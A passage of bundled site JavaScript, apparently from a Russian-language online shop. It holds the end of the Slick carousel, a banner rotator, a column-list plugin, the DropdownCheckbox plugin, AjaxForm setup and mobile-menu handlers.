                .addClass('slick-active')
                .attr('aria-hidden', 'false');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if (document[_.hidden]) {
            _.paused = true;
            _.autoPlayClear();
        } else {
            if (_.options.autoplay === true) {
                _.paused = false;
                _.autoPlay();
            }
        }

    };
    Slick.prototype.initADA = function() {
        var _ = this;
        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        _.$slideTrack.attr('role', 'listbox');

        _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
            $(this).attr({
                'role': 'option',
                'aria-describedby': 'slick-slide' + _.instanceUid + i + ''
            });
        });

        if (_.$dots !== null) {
            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                $(this).attr({
                    'role': 'presentation',
                    'aria-selected': 'false',
                    'aria-controls': 'navigation' + _.instanceUid + i + '',
                    'id': 'slick-slide' + _.instanceUid + i + ''
                });
            })
                .first().attr('aria-selected', 'true').end()
                .find('button').attr('role', 'button').end()
                .closest('div').attr('role', 'toolbar');
        }
        _.activateADA();

    };

    Slick.prototype.activateADA = function() {
        var _ = this,
        _isSlideOnFocus =_.$slider.find('*').is(':focus');
        // _isSlideOnFocus = _.$slides.is(':focus') || _.$slides.find('*').is(':focus');

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false',
            'tabindex': '0'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

        (_isSlideOnFocus) &&  _.$slideTrack.find('.slick-active').focus();

    };

    Slick.prototype.focusHandler = function() {
        var _ = this;
        _.$slider.on('focus.slick blur.slick', '*', function(event) {
            event.stopImmediatePropagation();
            var sf = $(this);
            setTimeout(function() {
                if (_.isPlay) {
                    if (sf.is(':focus')) {
                        _.autoPlayClear();
                        _.paused = true;
                    } else {
                        _.paused = false;
                        _.autoPlay();
                    }
                }
            }, 0);
        });
    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i = 0,
            ret;
        for (i; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));

var total_pics_num = 3; // колличество изображений
var interval = 7500;    // задержка между изображениями
var time_out = 1;       // задержка смены изображений
var i = 0;
var timeout;
var opacity = 100;
function fade_to_next() {
    opacity--;
    var k = i + 1;
    var image_now = 'sopner_' + i;
    if (i == total_pics_num) k = 1;
    //var image_next = 'sopner_' + k;
    $('#newMenis'+i).click();
    timeout = setTimeout("fade_to_next()",time_out);
}
setInterval (
    function() {
        if(!$('#sopner_content').length) return;
        i++;
        if (i > total_pics_num) i=1;
        fade_to_next();
    }, interval
);


sliderMain = {
    setup: function() {
        this.bsWrapper		= '#sopner_top';
        this.bsBanner 		= '#sopner_top #sopner_content';
        this.bsBannerRow 	= '#sopner_top #sopner_content a';
        this.bsMenu 		= '#sopner_top #sopner_menu';
        this.bsMenuRow 		= '#sopner_top #sopner_menu ul > li > div';
        this.bsBannerRowActive 		= '#sopner_top #sopner_content a#sopner_';

    },
    init: function() {
        this.setup();

        this.$doc = $(document);
        if(!$(this.bsBannerRow).length) return;

        // Приклике по меню происходит нечто
        sliderMain.$doc.on("click", sliderMain.bsMenuRow,function(){
            var $link = $(this);
            var id = $link.attr('data-id');
            $( sliderMain.bsBannerRow ).each(function() {
                $(this).hide();
            });
            $(sliderMain.bsMenuRow).removeClass('active');
            $(this).addClass('active');
            $(sliderMain.bsBannerRowActive+id).show();
            return false;
        });
    }
};
$(document).on('click', '.menuSopner li div', function () {
    clearTimeout(timeout);
});

if($('#sopner_top').length) {
    sliderMain.init();
}


$(document).ready(function () {
    $('.single-item').slick({
        dots: true,
        infinite: true,
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000
    })
});

(function($) {
	var defaults = {
		columns: 3,
		classname: 'column',
		li_max: 25
	};

	$.fn.autocolumnlist = function(params){
		var options = $.extend({}, defaults, params);
		return this.each(function() {

			var els = $(this).find('> div');
			var els_li = $(this).find('li');

			var optionsli_max = options.li_max;
			var max = els_li.length;


			if(max < options.li_max) {
				var li_max = options.li_max;

			} else {

				var os = optionsli_max * 2;
				if(os > max) {
					var li_max = max / 2;
				} else {
					var li_max = max / options.columns;
				}
			}

			li_max =  Math.round(li_max);
			optionsli_max = li_max;
		
			var out    = '';
			var outer   = '';
			var max     = li_max;
			var i       = 0;
			var start   = 0;
			els.each(function(){
				var find = $(this).find(' li');
				var h5 = $(this).find(' h5');
				start = start + find.length + h5.length;
				out += '<ul>'+$(this).html()+'</ul>';
				if(max < start) {
					i = i + 1;
					outer += '<div class="'+options.classname+'">'+out+'</div>'
					start = 0;
					out = '';
				}

			});

			if(out) {
				i = i + 1;
				outer += '<div class="'+options.classname+' last">'+out+'</div>';
			}

			var element = els.parent().parent();
			element.removeClass('fixed_megamenu');

			var dehe = 0;
			switch (i){
				case 1:
					dehe = '330px';
					element.addClass('fixed_megamenu');
					break;
				case 2:
					dehe = '630px';
					break;
				case 3:
					dehe = '876px';
					//dehe = '916px';
					break;
				case 4:
					dehe = '876px';
					//dehe = '916px';
					break;
				default:
					break;
			}
			element.css('min-width', dehe);
			els.parent().html(outer);
			return ;

		});
	};
})(jQuery);


$(document).ready(function()
{
	$('.catalogMenu .dropdown-submenu .dropdown-menu .row').autocolumnlist({
		columns: 3,
		classname: 'col',
		min: 1
	});

	// Определяем высоту html блока с меню
	var h = $('.catalogMenu').css('height');
	$('#main ul.catalogMenu .dropdown-menu').css('min-height', h);

});
/*
Copyright (C) 2015 Kevin Perard V0.1.3

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies
of the Software, and to permit persons to whom the Software is furnished to do
so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/

(function(root, factory) {
  // CommonJS support
  if (typeof exports === 'object') {
    module.exports = factory();
  }
  // AMD
  else if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  }
  // Browser globals
  else {
    factory(root.jQuery);
  }
}(this, function($) {
  'use strict';

  var defer = function defer(fn) {
    if (window.requestAnimationFrame) {
      window.requestAnimationFrame(fn);
    }
    else {
      setTimeout(fn, 0);
    }
  };

  var wrapMaxItems = function wrapMaxItems(content, limit, total) {
    return ('<div class="alert maxitems">' + content + '</div>')
      .replace('{limit}', limit)
      .replace('{total}', total);
  };

  // **********************************
  // Templates
  // **********************************
  var template = '\
    <button class="dropdown-checkbox-toggle" data-toggle="dropdown" href="#">Dropdown trigger </button>\
    <div class="dropdown-checkbox-content">\
      <div class="dropdown-checkbox-header">\
        <input class="checkbox-all" type="checkbox"><input type="text" placeholder="Search" class="search"/>\
      </div>\
      <ul class="dropdown-checkbox-menu"></ul>\
    </div>';

  var templateOption = '<li><div class="layout"><input type="checkbox"/><label></label></div></li>';
  var templateNoResult = '<li><div class="layout"><label>No results.</label></div></li>';
  var templateNbSelected = ' <span class="dropdown-checkbox-nbselected"></span>';
  var templateMaxResults = 'Showing {limit} of {total} items<br>Use search to filter your results.';

  // **********************************
  // Constructor
  // **********************************
  var DropdownCheckbox = function(element, options) {
    $(element).html(template);
    $(element).addClass('dropdown-checkbox dropdown');

    this.$element = $(element).find('.dropdown-checkbox-toggle');
    this.$parent = $(element);
    this.$list = this.$parent.find('ul');

    this.data = [];
    this.hasChanges = false;
    this.showNbSelected = false;
    this.maxItems = false;
    this.alternate = false;

    // Set options if exist
    if (typeof options === 'object') {
      this.$element.text(options.title);
      this.$element.addClass(options.btnClass);
      this.autosearch = options.autosearch;
      this.data = options.data || [];
      this._sort = options.sort || this._sort;
      this.sortOptions = options.sortOptions;
      this.hideHeader = options.hideHeader || options.hideHeader === undefined ? true : false;
      this.templateButton = options.templateButton;
      this.showNbSelected = options.showNbSelected || false;
      this.maxItems = options.maxItems || false;
      this._query = options.query || this._query;
      this._queryMethod = options.httpMethod || 'GET';
      this._queryParse = options.queryParse || this._queryParse;
      this._queryError = options.queryError || function() {};
      this._queryUrl = options.queryUrl;
      this.templateMaxResults = options.templateMaxResults || templateMaxResults;
      this.alternate = !!options.alternate;
    }

    if (this.showNbSelected) this.$element.append(templateNbSelected);

    if (this.templateButton) {
      this.$element.remove();
      this.$parent.prepend(this.templateButton);
      this.$element = this.$parent.find('.dropdown-checkbox-toggle');
    }

    // Add toggle for dropdown
    this.$element.attr('data-toggle', 'dropdown');

    // Hide searchbox if needs
    if (this.hideHeader) this.$parent.find('.dropdown-checkbox-header').remove();

    // Prevent clicks on content
    this.$parent.find('.dropdown-checkbox-content').on('click.dropdown-checkbox.data-api', function(e) {
      e.stopPropagation();
    });

    // Open panel when the link is clicked
    this.$element.on('click.dropdown-checkbox.data-api', $.proxy(function() {
      // Remember current state
      var isOpened = this.$parent.hasClass('open');

      // Close all dropdown (bootstrap include)
      $('.dropdown').removeClass('open');

      // Reset last state
      if (isOpened) this.$parent.addClass('open');

      // Switch to next state
      this.$parent.toggleClass('open');

      // Notify changes on close
      if (this.hasChanges) this.$parent.trigger('change:dropdown-checkbox');

      this.hasChanges = false;
      return false;
    }, this));

    // Check or uncheck all checkbox
    this.$parent.find('.checkbox-all').on('change.dropdown-checkbox.data-api', $.proxy(function(event) {
      this.onChangeCheckboxAll(event);
      this._showNbSelected();
    }, this));

    // Events on document
    // - Close panel when click out
    // - Catch keyup events in search box
    // - Catch click on checkbox
    $(document).on('click.dropdown-checkbox.data-api', $.proxy(function() {
      this.$parent.removeClass('open');

      // Notify changes on close
      if (this.hasChanges) this.$parent.trigger('change:dropdown-checkbox');
      this.hasChanges = false;
    }, this));

    this.$parent.find('.dropdown-checkbox-header').on('keyup.dropdown-checkbox.data-api', $.proxy(DropdownCheckbox.prototype.onKeyup, this));
    this.$parent.find('ul').delegate('li input[type=checkbox]', 'change.dropdown-checkbox.data-api', $.proxy(function(event) {
      this.onChangeCheckbox(event);
      this._showNbSelected();
    }, this));

    this._reset(this.data);
    this._showNbSelected();
    this._refreshCheckboxAll();
  };

  DropdownCheckbox.prototype = {
    constructor: DropdownCheckbox,

    // ----------------------------------
    // Methods to override
    // ----------------------------------
    _sort: function(elements) {
      return elements;
    },

    _query: function(type, url, success, error) {
      return $.ajax({
        type: type,
        url: url + '?q=' + this.word,
        dataType: 'json',
        cache: false,
        contentType: 'application/json',
        success: $.proxy(success, this),
        error: error
      });
    },

    _querySuccess: function(data) {
      var results = this._queryParse(data);
      if (results.length  > 0) return this._reset(results);
      return this.$list.html(templateNoResult);
    },

    _queryParse: function(data) {
      return data;
    },

    // ----------------------------------
    // Internal methods
    // ----------------------------------

    /**
     * Take an array of ids and remove them from the data.
     * @param  {Array<Number>} ids [description]
     * @chained
     */
    _removeElements: function(ids) {
      this._isValidArray(ids);
      var tmp = [],
        toAdd = true;
      for (var i = 0; i < this.data.length; i++) {
        for (var j = 0; j < ids.length; j++) {
          if (ids[j] === parseInt(this.data[i].id, 10)) toAdd = false;
        }
        if (toAdd) tmp.push(this.data[i]);
        toAdd = true;
      }
      this.data = tmp;
      return this;
    },

    /**
     * Returns a list of checked or unchecked data items
     * @param  {Boolean} isChecked True to returned checked items, false for unchecked
     * @param  {Boolean} isAll     True to return all items.
     * @return {Array<Object>}
     */
    _getCheckbox: function(isChecked, isAll) {
      var results = [];

      for (var i = 0; i < this.data.length; i++) {
        if (isChecked === this.data[i].isChecked || isAll) {
          results.push(this.data[i]);
        }
      }
      return results;
    },

    /**
     * Validates that arr is an array, or throws.
     * @param  {Any}  arr Hopefully an array
     */
    _isValidArray: function(arr) {
      if (!$.isArray(arr)) throw '[DropdownCheckbox] Requires array.';
    },

    /**
     * Case-insensitive search of data with a label attribute matching word
     * @param  {String} word  The word to look for
     * @param  {Array<Object>} data  The array of data items
     * @return {Array<Object>} The data items matching the search
     */
    _findMatch: function(word, data) {
      var results = [];
      for (var i = 0; i < data.length; i++) {
        if (data[i].label.toLowerCase().search(word.toLowerCase()) !== -1) {
          results.push(data[i]);
        }
      }
      return results;
    },

    _findById: function(id) {
      for (var i = 0; i < this.data.length; i++) {
        if (id === this.data[i].id) {
          return this.data[i];
        }
      }
      return null;
    },

    /**
     * Sets the "isChecked" flag of a data item that we find by id
     * @param {Boolean} isChecked True or false, to check or uncheck
     * @param {Number}  id Data item id
     */
    _setCheckbox: function(isChecked, id) {
      var item = this._findById(id);
      if (item) {
          item.isChecked = isChecked;
      }
    },

    /**
     * Given data item, returns true if the item has an attribute isChecked set to truthy.
     * @param  {Object}  item Data item
     * @return {Boolean}
     */
    _isDataItemChecked: function(item) {
      return !!item.isChecked;
    },

    /**
     * Returns true when some data items are checked
     * @return {Boolean}
     */
    _anyChecked: function() {
      return this.data.some(this._isDataItemChecked);
    },

    /**
     * Returns true when all data items are checked
     * @return {Boolean}
     */
    _allChecked: function() {
      return this.data.every(this._isDataItemChecked);
    },

    /**
     * Guess what this does
     * @return {Boolean}
     */
    _noneChecked: function() {
      return !this._anyChecked();
    },

    /**
     * Returns how many items are checked in the data
     * @return {Number}
     */
    _checkedLength: function() {
      return this.data.filter(this._isDataItemChecked).length;
    },

    /**
     * Refreshes the state of the "Check all" checkbox, based on the data array
     */
    _refreshCheckboxAll: function() {
      var state = this._anyChecked();

      if (this.alternate) {
        // If all the items are checked, or none are checked, show the checkbox
        if (this._allChecked() || this._noneChecked()) {
          state = true;
        }
        else {
          // Otherwise, don't show the checkbox if any data is checked.
          state = !this._anyChecked();
        }
      }

      this.$element.parents('.dropdown-checkbox').find('.checkbox-all').prop('checked', state);
    },

    /**
     * Removes the search criteria and re-renders the widget using the current data
     * @chained
     */
    _resetSearch: function() {
      this.$parent.find('.search').val('');
      this._reset(this.data);
      return this;
    },

    /**
     * Creates a new list item element representing one data item.
     * @param  {Object} item Data item
     * @return {Element} The new list item element
     */
    _createListItem: function(item) {
      var id = item.id,
          label = item.label,
          isChecked = item.isChecked,
          uuid = new Date().getTime() * Math.random(),
          allChecked = this._allChecked();

      var node = this.listItemPrototype.cloneNode(true);
      var container = node.firstChild;

      $(node).data('id', id);
      container.firstChild.id = uuid;
      container.firstChild.checked = this.alternate && allChecked ? false : isChecked;
      container.lastChild.textContent = label;
      container.lastChild.setAttribute('for', uuid);
      return node;
    },

    /**
     * Adds a single list item to the dropdown, using item. Item is presumed
     * to be in the data array already.
     * @param  {Object} item Data item to add. Should be in this.data already.
     * @chained
     */
    _appendOne: function(item) {
      this.$list.append(this._createListItem(item));
      return this;
    },


    /**
     * Refreshes the state of the "check all", and the state of all the checkboxes
     * @return {[type]} [description]
     */
    _refresh: function() {

    },

    /**
     * Appends one or many list elements to the drop down list for the given data items.
     * @param  {Array<Object>, Object} data Data element(s) to add
     * @chained
     */
    _append: function(data) {
      // Create a list element we can clone
      if (!this.listItemPrototype) this.listItemPrototype = $(templateOption)[0];

      if (!$.isArray(data)) data = [data];

      var len = this.maxItems ? Math.min(this.maxItems, data.length) : data.length;
      var remainder = data.length - this.maxItems;
      var maxItems = this.maxItems;
      var batchsize = 100;
      var templateMaxResults = this.templateMaxResults;
      var createListItem = this._createListItem.bind(this);
      var $list = this.$list;
      var i;
      var $container = this.$parent.find('.dropdown-checkbox-content');

      data = this._sort(data, this.sortOptions);

      (function appendBatch(index) {
        var fragment = document.createDocumentFragment();
        for (i = index; i < Math.min(index + batchsize, len); i++) {
          fragment.appendChild(createListItem(data[i]));
        }
        $list[0].appendChild(fragment);
        if (i < len) {
          defer(appendBatch.bind(null, i));
        }
        else {
          if (remainder > 0 && maxItems) {
            $container.append(wrapMaxItems(templateMaxResults, maxItems, data.length));
          }
        }
      })(0);

      this._showNbSelected();
      return this;
    },

    /**
     * Resets and re-renders the widget using the given data array.
     * @param  {Array<Object>} items Data items
     * @chained
     */
    _reset: function(items) {
      // In bizarro world mode, if not of the items are checked, they all are
      if (this.alternate && this._noneChecked()) {
        this.data.forEach(function(item) {
          item.isChecked = true;
        });
      }

      this._isValidArray(items);
      this.$parent.find('.maxitems').remove();
      this.$list.empty();
      this._append(this._sort(items));
      this._refreshCheckboxAll();
      return this;
    },

    /**
     * Updates the "number of selected items" element
     * @chained
     */
    _showNbSelected: function() {
      if (!this.showNbSelected) return;

      this.$element.find('.dropdown-checkbox-nbselected').html('(' + this._checkedLength() + ')');
      return this;
    },

    // ----------------------------------
    // Event methods
    // ----------------------------------

    /**
     * Handles keyUp events triggered by the search box
     * @param  {Event} event
     */
    onKeyup: function(event) {
      var keyCode = event.keyCode,
        word = this.word = $(event.target).val();

      if (word.length < 1 && keyCode === 8) {
        this.$parent.find('.checkbox-all').show();
        return this._reset(this.data);
      }

      if (keyCode === 27) {
        this.$parent.find('.checkbox-all').show();
        return this._resetSearch();
      }

      // In alternate bizarro world, we have to hide the checkbox
      if (this.alternate) {
        this.$parent.find('.checkbox-all').hide();
      }

      if (this.autosearch || keyCode === 13) {
        if (this._queryUrl) {
          this._query(this._queryMethod,
                      this._queryUrl,
                      this._querySuccess,
                      this._queryError);
        } else {
          var results = this._findMatch(word, this.data);
          if (results.length  > 0) return this._reset(results);
          return this.$list.html(templateNoResult);
        }
      }
    },

    /**
     * Handles a click on "select all" checkbox.
     * @param  {Event} event
     */
    onChangeCheckboxAll: function(event) {
      var isChecked = $(event.target).is(':checked');

      // In alternate mode, when the "check all" check box is checked, none
      // of the items should show as selected, but, in the data, they should
      // all be selected.

      var alternate = this.alternate;
      var $elements = this.$parent.find('ul li');
      var self = this;

      var checkboxState = isChecked;
      var modelState = isChecked;

      if (alternate) {
        if (isChecked) {
          checkboxState = false;
          modelState = true;
        }
        else {
          checkboxState = false;
          modelState = false;
        }
      }

      $elements.each(function() {
        $(this).find('input[type=checkbox]').prop('checked', checkboxState);
        self._setCheckbox(modelState, $(this).data('id'));
      });

      // Make sure we select all the items, not just the visible ones.
      if (alternate && isChecked) {
        this.data.forEach(function(item){
          item.isChecked = true;
        });
      }

      this.$parent.trigger('checked:all', isChecked);
      isChecked ? this.$parent.trigger('check:all') : this.$parent.trigger('uncheck:all');

      // In alternate mode, select the first one if you've created yourself a nice empty list.
      if (alternate && modelState === false) {
        // Reset all the data to unchecked
        this.data.forEach(function(item){
          item.isChecked = false;
        });
        // Select the first one.
        $elements.first().each(function(){
          $(this).find('input[type=checkbox]').prop('checked', true);
          self._setCheckbox(true, $(this).data('id'));
        });
      }

      // Notify changes
      this.hasChanges = true;
    },

    /**
     * Handles a click on a single checkbox.
     * @param {Event} event
     */
    onChangeCheckbox: function(event) {
      var checked = $(event.target).prop('checked');
      var id = $(event.target).parent().parent().data('id');

      // If we're in alternate mode, and all the items are checked, we want to
      // uncheck them and single check this one.
      if (this.alternate && this._allChecked() && checked) {
        this.data.forEach(function(item) {
          item.isChecked = false;
        });

        this._setCheckbox(true, id);
      }
      // If you're in shit mode and you've unchecked everything except one
      // that you're about to uncheck, you will not believe what happens next!
      else if (this.alternate && this._checkedLength() === 1 && !checked) {
        this.data.forEach(function(item) {
          item.isChecked = true;
        });

        this._setCheckbox(true, id);
      }
      else {
        this._setCheckbox(checked, id);
      }

      this._refreshCheckboxAll();
      this.$parent.trigger('checked', checked);
      checked ? this.$parent.trigger('check:checkbox') : this.$parent.trigger('uncheck:checkbox');

      // Notify changes
      this.hasChanges = true;
    },

    // ----------------------------------
    // External methods
    // ----------------------------------
    checked: function() {
      return this._getCheckbox(true);
    },

    unchecked: function() {
      return this._getCheckbox(false);
    },

    items: function() {
      return this._getCheckbox(undefined, true);
    },

    append: function(elements) {
      if (!$.isArray(elements)) {
        this.data.push(elements);
      } else {
        for (var i = 0; i < elements.length; i++)
          this.data.push(elements[i]);
      }

      elements = this._sort(elements);

      this._append(elements);

      // Notify changes
      this.hasChanges = true;
    },

    remove: function(ids) {
      if (!$.isArray(ids)) ids = [ids];
      this._isValidArray(ids);
      this._removeElements(ids);
      this._reset(this.data);

      // Notify changes
      this.hasChanges = true;
    },

    reset: function(elements) {
      if (!$.isArray(elements)) {
        this.data = [elements];
      } else {
        this.data = elements;
      }

      this._reset(elements);

      // Notify changes
      this.hasChanges = true;
    }
  };


  $.fn.dropdownCheckbox = function(option, more) {
    var $this = $(this),
      data = $this.data('dropdownCheckbox'),
      options = typeof option == 'object' && option;

    if (!data) $this.data('dropdownCheckbox', (data = new DropdownCheckbox(this, options)));
    if (typeof option == 'string') return data[option](more);
    return this;
  };

  $.fn.dropdownCheckbox.Constructor = DropdownCheckbox;

}));

var AjaxForm = {

    initialize: function (afConfig) {
        if (!jQuery().ajaxForm) {
            document.write('<script src="' + afConfig['assetsUrl'] + 'js/lib/jquery.form.min.js"><\/script>');
        }
        if (!jQuery().jGrowl) {
            document.write('<script src="' + afConfig['assetsUrl'] + 'js/lib/jquery.jgrowl.min.js"><\/script>');
        }

        $(document).ready(function () {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + afConfig['closeMessage'] + ' ]</div>';
        });

        $(document).off('submit', afConfig['formSelector']).on('submit', afConfig['formSelector'], function (e) {
            $(this).ajaxSubmit({
                dataType: 'json',
                data: {pageId: afConfig['pageId']},
                url: afConfig['actionUrl'],
                beforeSerialize: function (form) {
                    form.find(':submit').each(function () {
                        if (!form.find('input[type="hidden"][name="' + $(this).attr('name') + '"]').length) {
                            $(form).append(
                                $('<input type="hidden">').attr({
                                    name: $(this).attr('name'),
                                    value: $(this).attr('value')
                                })
                            );
                        }
                    })
                },
                beforeSubmit: function (fields, form) {
                    //noinspection JSUnresolvedVariable
                    if (typeof(afValidated) != 'undefined' && afValidated == false) {
                        return false;
                    }
                    form.find('.error').html('');
                    form.find('.error').removeClass('error');
                    form.find('input,textarea,select,button').attr('disabled', true);
                    return true;
                },
                success: function (response, status, xhr, form) {
                    form.find('input,textarea,select,button').attr('disabled', false);
                    response.form = form;
                    $(document).trigger('af_complete', response);
                    if (!response.success) {
                        AjaxForm.Message.error(response.message);
                        if (response.data) {
                            var key, value, focused;
                            for (key in response.data) {
                                if (response.data.hasOwnProperty(key)) {
                                    if (!focused) {
                                        form.find('[name="' + key + '"]').focus();
                                        focused = true;
                                    }
                                    value = response.data[key];
                                    form.find('.error_' + key).html(value).addClass('error');
                                    form.find('[name="' + key + '"]').addClass('error');
                                }
                            }
                        }
                    }
                    else {
                        AjaxForm.Message.success(response.message);
                        form.find('.error').removeClass('error');
                        form[0].reset();
                        //noinspection JSUnresolvedVariable
                        if (typeof(grecaptcha) != 'undefined') {
                            //noinspection JSUnresolvedVariable
                            grecaptcha.reset();
                        }
                    }
                }
            });
            e.preventDefault();
            return false;
        });

        $(document).on('keypress change', '.error', function () {
            var key = $(this).attr('name');
            $(this).removeClass('error');
            $('.error_' + key).html('').removeClass('error');
        });

        $(document).on('reset', afConfig['formSelector'], function () {
            $(this).find('.error').html('');
            AjaxForm.Message.close();
        });
    }

};


//noinspection JSUnusedGlobalSymbols
AjaxForm.Message = {
    success: function (message, sticky) {
        if (message) {
            if (!sticky) {
                sticky = false;
            }
            $.jGrowl(message, {theme: 'af-message-success', sticky: sticky});
        }
    },
    error: function (message, sticky) {
        if (message) {
            if (!sticky) {
                sticky = false;
            }
            $.jGrowl(message, {theme: 'af-message-error', sticky: sticky});
        }
    },
    info: function (message, sticky) {
        if (message) {
            if (!sticky) {
                sticky = false;
            }
            $.jGrowl(message, {theme: 'af-message-info', sticky: sticky});
        }
    },
    close: function () {
        $.jGrowl('close');
    },
};

$(function () {
    $('[data-toggle=popover]').popover({
        trigger: 'click',
        placement: 'bottom',
        html: true,
    })

    //$("#browser").treeview();
    $('[data-toggle=modal_hack]').click(function (e) {
        e.preventDefault()
        var modal = $(this).attr('href')
        $('.modal').modal('hide')
        $(modal).modal('show')
    })
    $('input[name=phone]').inputmask('mask', {'mask': '+9 (999) 999-9999'}) //specifying fn & options
    $('.tel').inputmask('mask', {'mask': '+9 (999) 999-9999'}) //specifying fn & options

})
$(document).on('click', '.number-spinner button', function () {
    var btn = $(this),
        oldValue = btn.closest('.number-spinner').find('input').val().trim(),
        newVal = 0
    if (btn.attr('data-dir') == 'up') {
        newVal = parseInt(oldValue) + 1
    } else {
        if (oldValue > 1) {
            newVal = parseInt(oldValue) - 1
        } else {
            newVal = 0
        }
    }

    Number.prototype.Crop = function (x) {
        var s = this + '', a = s.split('.')
        a[1] = a[1] || ''
        return parseFloat(a[1].substring(0, x))
    }

    var number = parseFloat(oldValue)
    number = number.Crop(2)
    if (number) {
        btn.closest('.number-spinner').find('input').val(newVal + '.' + number)
    } else {
        btn.closest('.number-spinner').find('input').val(newVal)
    }
})

$(document).on('click', '#mse2_tpl a', function () {
    var tpl = $(this).data('tpl')
    switch (tpl) {
        case 1:
            $('#product_list').addClass('product_list_table')
            $('#product_list').removeClass('product_list_grid')
            break
        case 2:
            $('#product_list').addClass('product_list_grid')
            $('#product_list').removeClass('product_list_table')
            break
        default:
            $('#product_list').addClass('product_list_table')
            $('#product_list').removeClass('product_list_grid')
            break
    }

})

/*$(document).on('click', '#oneClick', function(e) {
    e.preventDefault();
    var title = $('h1').html();
    $('#af_message').val('Хочу купить "'+title+'"');
    $('a[href=#myOrderFast]').click();
    return true;
});*/

var z

function tst (x, x2, obj) {
    var t, t2
    this.appear = function () {
        var op = (obj.style.opacity) ? parseFloat(obj.style.opacity) : parseInt(obj.style.filter) / 100
        if (op < x) {
            clearTimeout(t2)
            op += 0.1
            obj.style.opacity = op
            obj.style.filter = 'alpha(opacity=' + op * 100 + ')'
            t = setTimeout(arguments.callee, 30)
        }
    }
    this.disappear = function () {
        var op = (obj.style.opacity) ? parseFloat(obj.style.opacity) : parseInt(obj.style.filter) / 100

        if (op > x2) {
            clearTimeout(t)
            op -= 0.05
            obj.style.opacity = op
            obj.style.filter = 'alpha(opacity=' + op * 100 + ')'
            t2 = setTimeout(arguments.callee, 60)
        }
    }
}

/*

var fadeTime = 150;
$('.button-group').hover(function() {

    var button = $(this).find('button').prop('disabled');

    if(button != true)
        $(this).find('.dropdown-menu').stop(true, true).delay(fadeTime).fadeIn(fadeTime).parent().addClass('open');

}, function() {
    //$(this).find('fieldset').delay(200).removeClass('open');
    $(this).find('.dropdown-menu').stop(true, true).delay(fadeTime).fadeOut(fadeTime).parent().removeClass('open');
});
*/

$(document).ready(function () {
    var touch = $('#touch-menu')
    var menu = $('.header__menu')
    $(touch).on('click', function (e) {
        e.preventDefault()
        menu.slideToggle()
    })

    var touch2 = $('#mobile_search')
    var menu2 = $('#sitenav')
    $(touch2).on('click', function (e) {
        e.preventDefault()
        menu2.slideToggle()
    })

    var touch3 = $('#mobile_menu')
    var menu3 = $('#b_left')
    $(touch3).on('click', function (e) {
        e.preventDefault()
        if ($('.page-product').length > 0) {
            $('.blk_menu').show()
        } else {
            menu3.slideToggle()
        }
    })

    var touch4 = $('#btn_filter')
    var menu4 = $('#list_items .sort.clearfix')
    $(touch4).on('click', function (e) {
        e.preventDefault()
        menu4.slideToggle()
    })

    var touch2 = $('#mobile_info')
    $(touch2).on('click', function (e) {
        e.preventDefault()
        $('.spalosl').slideToggle()
    })

    /*$(window).resize(function(){
        var w = $(window).width();

        if(w > 767 && menu.is(':hidden')) {
            menu.removeAttr('style');
        }

        if(w > 767 && menu2.is(':hidden')) {
            menu2.removeAttr('style');
        }

        if(w > 767 && menu3.is(':hidden')) {
            menu3.removeAttr('style');
        }
        if(w > 767 && menu4.is(':hidden')) {
            menu4.removeAttr('style');
        }

    });*/

})

$(document).ready(function () {

    if ($('.fancybox').length) {
        $('.fancybox').fancybox({
            openEffect: 'none',
            closeEffect: 'none'
        })
    }

    //$('#oneClick').click();
})

$(document).on('click', '.dropdown-submenu.level1 > a', function (e) {

    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth

    if (w < 768) {
        e.preventDefault()
        var elem = $(this).parent().find('.submenu-tab')
        elem.slideToggle()

        $('.modal-backdrop').remove()
        $('body').append('<div class="modal-backdrop  in" style="z-index: 1039"></div>')
        $('.catalogMenu').css('position', 'absolute')

        var h = $('.catalogMenu').css('height')
        $('.blk_menu').css('height', h)
        var chil = $(this).find('.submenu-tab')
        chil.css('height', h)

    }

})

/*$(document).on('click', '#barmenu #menuDrop', function(e) {
	e.preventDefault();

	if($(this).hasClass('menuDrop')) {
		if($('#b_left').hasClass('showDropMenu')) {
			$(this).removeClass('openDropMenu');
			$('#b_left').removeClass('showDropMenu');
		} else {
			$(this).addClass('openDropMenu');
			$('#b_left').addClass('showDropMenu');
		}
	}
	return true;
});*/

OfficeConfig = {
    cssUrl: '/assets/components/office/css/'
    , jsUrl: '/assets/components/office/js/'
    , actionUrl: '/assets/components/office/action.php'
    , close_all_message: 'закрыть все'
    , pageId: mse2Config.pageId
}

AjaxForm.initialize({
    'assetsUrl': '\/assets\/components\/ajaxform\/',
